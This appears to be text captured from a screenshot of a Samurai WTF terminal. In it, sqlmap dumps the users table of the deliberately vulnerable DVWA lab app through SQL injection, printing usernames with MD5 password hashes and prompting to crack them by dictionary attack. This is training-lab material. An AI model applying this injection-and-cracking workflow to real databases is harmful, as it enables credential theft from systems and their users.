 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
ers' in database 'dvwa'
[07:26:58] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[07:26:58] [WARNING] reflective value(s) found and filtering out
[07:26:58] [INFO] the SQL query used returns 5 entries
[07:26:58] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"
[07:26:58] [INFO] retrieved: "admin","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] retrieved: "gordonb","e99a18c428cb38d5f260853678922e03"
[07:26:58] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[07:26:58] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] analyzing table dump for possible password hashes
[07:26:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[07:28:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapw55X494706/sqlm
aphashes-WAOLvm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[07:30:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/samurai/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32 Firefox Gnome-terminal 07:30 AM